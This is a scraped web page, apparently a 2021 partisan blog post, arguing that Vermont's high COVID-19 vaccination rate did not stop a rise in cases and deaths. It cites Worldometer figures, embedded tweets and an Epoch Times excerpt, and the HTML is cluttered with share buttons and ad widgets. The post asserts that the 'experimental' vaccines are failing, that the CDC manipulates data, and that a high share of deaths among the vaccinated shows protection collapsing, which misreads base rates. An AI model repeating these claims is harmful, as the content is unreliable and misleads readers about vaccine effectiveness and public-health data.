GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#39;,&#39;gab2&#39;,&#39;1649953130&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#39;,&#39;telegram2&#39;,&#39;1649953130&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20America%27s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1649953130', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="70" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#39;,&#39;print_friendly&#39;,&#39;1649953130&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="27" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>Tiny Vermont has the highest COVID-19 vaccination rate in America.</p>
<p>69.8% of Vermont is fully vaccinated, while 78.1% have at least one dose.</p>
<p>With high vaccination rates, Vermont has done its part combating this virus.</p>
<p>That&#8217;s what the mainstream media and public health bureaucrats would tell us.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<span class="z-trending-headline">
<p>
<strong>Trending: </strong><a class="mostpopular-243221" href="https://welovetrump.com/2023/03/09/fact-check-is-the-butt-baby-real/?utm_source=website_link_trending1"><span class="mostpopular-title">FACT-CHECK: Is The Butt Baby Real?</span></a>

</p></span></div>

<p>However, that&#8217;s far from reality.</p>
<p>The situation has spiraled out of control.</p>
<p>Within the past three weeks, cases hit record highs and deaths are near Vermont&#8217;s winter peak.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;'>
<div id="adcovery-1789"></div></div>

<p>Here are a few stats I pulled from <a href="https://www.worldometers.info/coronavirus/usa/vermont/"><strong>Vermont&#8217;s Worldometer</strong></a>:</p>
<p><strong>9/16/2021 = 338 daily cases (record high)</strong></p>
<p><strong>9/26/2021 &amp; 9/29/2021 = 4 daily deaths (highest since 4/14/2021)</strong></p>
<p><strong>September 2020 = 0 deaths </strong></p>
<p><strong>September 2021 = 41 deaths </strong></p>
<p>After viewing those statistics, it doesn&#8217;t appear the experimental injections are doing their job in Vermont.</p>
<p>How can anyone claim the jab is saving lives?</p>
<p>Additional breakdowns below:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">From August 25-September 22, 74% of covid deaths in Vermont were among the vaccinated. Byt the END of that period, 71% of the pop. was vaccinated. So the protection against death is rapidly unraveling <a href="https://t.co/bT7IIvZQTI">https://t.co/bT7IIvZQTI</a></p>
<p>&mdash; Daniel Horowitz (@RMConservative) <a href="https://twitter.com/RMConservative/status/1445394496808697875?ref_src=twsrc%5Etfw">October 5, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Vermont is the most vaccinated state per capita in the USA, at 77% vaccinated. MT Post Shot Shock: All Vermont counties statewide experiencing high Covid virus infections<a href="https://t.co/rplINgWdgZ">https://t.co/rplINgWdgZ</a></p>
<p>&mdash; The HighWire (@HighWireTalk) <a href="https://twitter.com/HighWireTalk/status/1442842866108321794?ref_src=twsrc%5Etfw">September 28, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">In 2020, there wasn&#39;t a single recorded death in Vermont from Covid data from August 7th to November 6th. </p>
<p>Now that it&#39;s one of the most vaccinated states, I dare you to check that time period this year. </p>
<p>I&#39;ll give you a hint: They have recorded 4 deaths in a single day. Twice.</p>
<p>&mdash; An0maly (@LegendaryEnergy) <a href="https://twitter.com/LegendaryEnergy/status/1444013336287350784?ref_src=twsrc%5Etfw">October 1, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Vermont didn’t have a single Covid death last September without the vaccine.</p>
<p>September 26th they had four deaths in one day. 79% full vaccination rate for ages 12 &amp; up.</p>
<p>Does this prove its working? <a href="https://t.co/NxsB0B2nw9">pic.twitter.com/NxsB0B2nw9</a></p>
<p>&mdash; An0maly (@LegendaryEnergy) <a href="https://twitter.com/LegendaryEnergy/status/1442712390366208001?ref_src=twsrc%5Etfw">September 28, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">This means it’s working well in Vermont. </p>
<p>&#39;Not Supposed To Happen&#39;: US State With Highest Vaxx Rate Sees Record Surge In COVID Cases | ZeroHedge <a href="https://t.co/F7ZJCVQFrg">https://t.co/F7ZJCVQFrg</a></p>
<p>&mdash; Ian Prittie (@thereds8) <a href="https://twitter.com/thereds8/status/1445515053382258703?ref_src=twsrc%5Etfw">October 5, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Vermont — 76% of September Covid deaths were Fully Vaccinated… <a href="https://t.co/Ny2Cxbo2T8">https://t.co/Ny2Cxbo2T8</a></p>
<p>&mdash; Citizen Free Press (@CitizenFreePres) <a href="https://twitter.com/CitizenFreePres/status/1445445270053920770?ref_src=twsrc%5Etfw">October 5, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Current covid infection rate now 264% higher in Vermont than Florida&#8230;  What the hell are those maple syrup loving mouth breathers doing up there? <a href="https://t.co/D92VM4qeCC">pic.twitter.com/D92VM4qeCC</a></p>
<p>&mdash; Frog Capital (@FrogNews) <a href="https://twitter.com/FrogNews/status/1442914977703022592?ref_src=twsrc%5Etfw">September 28, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Cases in Vermont, already at record levels for the state, just keep on rising, even with the highest vaccination rate in the country — 89% of the 18+ population is at least partially vaccinated, 88% of 12+ &amp; ~100% of seniors</p>
<p>Anyone asked Fauci why he was so wrong about 50%? <a href="https://t.co/q5EIfChw2W">pic.twitter.com/q5EIfChw2W</a></p>
<p>&mdash; Ian Miller (@ianmSC) <a href="https://twitter.com/ianmSC/status/1443272185901027330?ref_src=twsrc%5Etfw">September 29, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Given this data, you&#8217;d think Vermont&#8217;s Republican governor would realize things don&#8217;t add up here.</p><div class='code-block code-block-5' style='margin:20px auto;clear:both;max-width:380px;'>
<div id="rc-widget-bffa22" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219990"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

<p>His state has high vaccination rates but still can&#8217;t contain COVID-19.</p>
<p>You&#8217;d expect to hear Governor Phil Scott question the efficacy or safety of the experimental jabs.</p>
<p>But he parrots the same lie echoed by Democrats and our health overlords.</p>
<p>Governor Scott boasted this is a &#8220;Pandemic of the Unvaccinated.&#8221;</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The data is clear: this is a pandemic of the unvaccinated. The best way to protect yourself and your family is to get your shot and we’re doing our part to make this as easy as possible. To find a free, walk-in clinic near you visit <a href="https://t.co/KaYvmsLE56">https://t.co/KaYvmsLE56</a>. <a href="https://t.co/QxArKnwtNZ">pic.twitter.com/QxArKnwtNZ</a></p>
<p>&mdash; Governor Phil Scott (@GovPhilScott) <a href="https://twitter.com/GovPhilScott/status/1443597888420974595?ref_src=twsrc%5Etfw">September 30, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Look at his source for the data.</p>
<p>The Vermont Department of Health and CDC.</p>
<p>We&#8217;ve known for weeks the CDC manipulates the numbers and considers you <a href="https://welovetrump.com/2021/08/25/cdc-manipulating-data-again-deaths-less-than-14-days-after-jab-considered-unvaccinated/"><strong>unvaccinated until at least 14 days post 2nd dose</strong></a>.</p>
<p>It&#8217;s not the unvaccinated driving cases.</p>
<p>In fact, I&#8217;d make the argument it&#8217;s the other way around.</p>
<p><a href="https://www.theepochtimes.com/us-state-with-highest-vaccination-rate-hit-by-virus-surge_4032144.html?utm_source=partner&amp;utm_campaign=ZeroHedge"><strong>The Epoch Times</strong></a> shared this report:</p>
<blockquote><p>“I think it’s clearly frustrating for all of us,” said Michael Pieciak, commissioner of the Vermont Department of Financial Regulation who monitors CCP virus statistics for the state.</p>
<p>More than 69 percent of Vermont’s population has been fully vaccinated against COVID-19 as of Sept. 24, according to the CDC, far above the national rate of 56 percent.</p><div class='ai-viewports ai-viewport-3 ai-insert-34-93622976' style='margin:20px auto;clear:both;max-width:100%;' data-insertion-position='prepend' data-selector='.ai-insert-34-93622976' data-insertion-no-dbg data-code='[base64]' data-block='34'></div>

<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-33-58506024' style='margin:20px auto;clear:both;max-width:100%;' data-insertion-position='prepend' data-selector='.ai-insert-33-58506024' data-insertion-no-dbg data-code='[base64]' data-block='33'></div>


<p>The state recorded the highest rate of hospitalizations per 100,000 residents on Sept. 30, breaching a record set on Jan. 31, 2020. Eight people reportedly died of the CCP virus in Vermont on Sept. 13, the highest total recorded in the state so far.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
						
<p class="inline-poll"><a href="https://trump.typeform.com/to/Y5uqLEra" target="_blank">SIGN THE PETITION: We Need National Voter ID!</a></p>
<style>
.inline-poll {font-weight:900;}
</style></div>
<p>In late August, four of ten cases of COVID-19 in Vermont were among vaccinated people, according to a letter signed by 90 employees of the Vermont Health Department, including state Epidemiologist Patsy Kelso.</p>
<div>
<div>Gov. Phil Scott, a Republican, lifted the state of emergency in Vermont in June when 80 percent of the population had received at least one shot of the vaccine. He has since indicated he’s wary of reimposing the state of emergency.</div>
</div>
<p>“We can’t be in a perpetual state of emergency,” Scott said this week.</p>
<p>The four states that follow Vermont in terms of the highest vaccination rates in the nation are also experiencing alarming signs.</p>
<p>The head of UMass Memorial Health, the largest health system in central Massachusetts, said recently that regional hospitals were seeing nearly 20 times more COVID-19 patients than in June, and there isn’t an ICU bed to spare. Massachusetts has the fifth-highest vaccination rate in the nation.</p>
<p>In Connecticut, the second-most-vaccinated state, the legislature recently extended the governor’s emergency powers to make it easier to cope with the latest wave of the pandemic.</p>
<p>On Sept. 22, Maine, the third-most-vaccinated U.S. state, had nearly 90 people in intensive care units, a pandemic peak for the state.</p></blockquote>
<!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2021/10/05/joe-biden-slurs-his-words-again-what-is-a-jargy/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2021/10/05/china-began-purchasing-pcr-tests-in-wuhan-in-may-2019-9-months-before-covid-outbreak/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_819050262 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_819050262" data-essb-postid="89897" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" data-essb-fullurl="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" data-essb-instance="819050262"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="230"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">230</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&t=America%5C%26%23039%3Bs+Most+COVID-19+Vaccinated+State+Sees+Dramatic+Surge" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&t=America%5C%26%23039%3Bs+Most+COVID-19+Vaccinated+State+Sees+Dramatic+Surge&#39;,&#39;facebook&#39;,&#39;819050262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="105" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=America%27s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=covid,news,Vaccines" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=America%27s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=covid,news,Vaccines&#39;,&#39;twitter&#39;,&#39;819050262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="28" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#39;,&#39;gab2&#39;,&#39;819050262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#39;,&#39;telegram2&#39;,&#39;819050262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20America%27s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '819050262', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path 